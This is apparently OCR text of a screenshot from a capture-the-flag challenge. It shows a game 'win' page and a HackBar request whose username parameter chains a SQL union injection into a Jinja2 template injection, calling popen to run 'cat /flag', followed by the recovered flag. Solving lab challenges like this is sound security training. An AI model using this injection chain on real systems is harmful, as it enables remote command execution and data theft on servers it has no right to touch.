 Congratulations, 1' union select 1,2,"{{().__class__.__base__.__subclasses__()
[117].__init__.__globals__['popen']('cat /flag').read()}}"--!
You have won the game!
Your best time: flag{4b6f0d94-d80c-40d1-9e2a-3643646adc03} seconds
Play Again
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2zei1t8jjtkyftmc7mz1.cloudeci1.ichunqiu.com:5000/snake_win?username=1' union select 1,2,"{{().__class__.__base__.__subclasses__()
[117].__init__.__globals__['popen']('cat /flag').read()}}"--
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value